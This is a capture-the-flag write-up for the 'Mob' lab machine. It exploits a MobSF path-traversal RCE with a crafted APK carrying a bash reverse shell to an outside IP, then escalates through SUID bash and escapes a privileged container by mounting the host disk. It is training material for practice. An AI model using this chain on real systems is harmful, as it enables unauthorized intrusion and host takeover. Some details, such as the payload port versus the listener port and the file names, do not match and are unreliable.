Introduction
This write-up refers to the Mob machine. If you require support, please open a ticket in the support channel on the Discord server.

Reconnaissance
First, we can export the machine’s IP as an environment variable so that we do not have to keep typing the IP address repeatedly. This allows us to use the $IP variable in the following commands as a parameter.

export IP=<IP_MAQUINA>

We begin the CTF by performing a full port scan of the machine using nmap:

nmap -v -T4 -sV -Pn -p- $IP

We identified that ports 22 and 8000 are open:


Figure 1 - Port scan of the machine’s IP reveals ports 22 and 8000 open.

When accessing port 8000 in the browser, we observe the MobSF application running version 3.7.6 Beta.



Figure 2 - MobSF version 3.7.6 Beta
MobSF is a mobile application security analysis framework. By searching for vulnerabilities in this version on Google, we identify CVE-2024-21633 , which allows Remote Code Execution (RCE) in MobSF using apktool, as shown in Figure 3.



Figure 3 - Vulnerability research on MobSF version 3.7.6

After reviewing how this vulnerability works, we see that MobSF uses apktool to decompile the mobile application uploaded by the user. During decompilation, apktool processes the resources.arsc file (a critical file within an .apk structure) and deduces the output path based on resource names. This behavior enables a path traversal attack and consequently RCE.

Exploitation – obtaining the user flag
To exploit this vulnerability, we need any .apk file. We can use a simple hello-world application, for example.



Figure 4 - Hello World.apk file
For convenience, we rename the file to app.apk

mv Hello\ World.apk app.apk

First, we decompile the apk and create a raw resource named jadx containing the malicious reverse shell payload:

apktool d apk.apk
cd app/res
mkdir raw && cd raw
nano jadx

We write our reverse shell payload, pointing to our VPN IP on port 9001:

#!/bin/bash bash -i >& /dev/tcp/10.0.42.202/9001 0>&1

We save the jadx file.



Figure 5 - jadx file containing the reverse shell payload
Now, we recompile the application to generate the resources.arsc file, and using jadx-gui we verify that our file has been added.

cd ../../../
apktool b app -o compiled.apk



Figure 6 - Compiling the new app with the malicious resource created



Figure 7 - Resource containing the payload visible in compiled.apk along with the resources.arsc file (using jadx-gui)

Next, we decompile the file “compiled.apk” with apktool in order to edit resources.arsc. For this, we use the ArscEditor application .

apktool d compiled.apk -s -r



Figure 8 - Decompiling “compiled.apk”

To use ArscEditor, simply run the following command in the directory where it was downloaded:

java -jar ArscEditor-1.0.2-all.jar

Then, we open the resources.arsc file inside the compiled folder created in the previous step. Expanding the file tree, we can see that the “Value” of the malicious resource we created is res/raw/jadx.



Figure 9 - Value of the malicious resource jadx created
We can right-click the resource ID and change the Name field to: ../../../../../../Mobile-Security-Framework-MobSF/mobsf/StaticAnalyzer/tools/jadx/bin/jadx


Figure 10 - Name value modified to exploit Path Traversal
Click OK, then go to File → Save and overwrite the resources.arsc file to save the updated Name value. Finally, we compile the apk again using apktool, as shown in Figure 11.
apktool b compiled -o poc.apk
Figure 11 - Recompiling the modified application into exploit.apk
We start a listener on port 80 and upload the exploit.apk file to the MobSF application.
rlwrap nc -nvlp 80
After uploading the file, we receive a shell on our listener, as shown in Figures 12 and 13.



Figure 12 - Uploading the malicious exploit.apk file


Figure 13 - Receiving the reverse connection on the listener
To obtain the user flag, simply navigate to the /home/mobsf directory and read the user.txt file.



Figure 14 - Capturing the user flag

Privilege Escalation – obtaining the root flag
We can enumerate binaries that have the SUID permission set.



Figure 15 - Enumeration of binaries with SUID permission
We see that bash has this permission, as shown in Figure 16.


Figure 16 - Bash binary with SUID permission, represented by the letter ‘s’ after -rw
Thus, to escalate privileges inside the container, simply execute:

bash -p



Figure 17 - Exploiting bash SUID permission to become root
However, after running the id command, we notice that the user’s uid is still mobsf, meaning we cannot fully use root privileges. To resolve this, we can use Python to upgrade the terminal and adjust the uid.

python3 -c "import pty;pty.spawn('/bin/bash')"
python3 -c "import os;os.setuid(0);os.system('/bin/bash')"


Figure 18 - Upgrading the terminal to full TTY and setting uid to 0
We can observe that we are able to list disks and the /dev directory. We can test whether the container is running with the --privileged flag, which would allow us to mount the host’s disk inside the container.



Figure 19 - Listing files and directories in /dev



Figure 20 - Listing the machine’s disks
To exploit the privileged container, we can mount /dev/root into a directory we control, such as /mnt/pasta.

mkdir -p /mnt/pasta
mount /dev/root /mnt/pasta


Figure 21 - Mounting /dev/root into the created /mnt directory
With that, we gain access to the host’s disk from within the container and can read the root flag:
cd /mnt/pasta
cd root
cat root.txt



Figure 22 - Retrieving the root flag

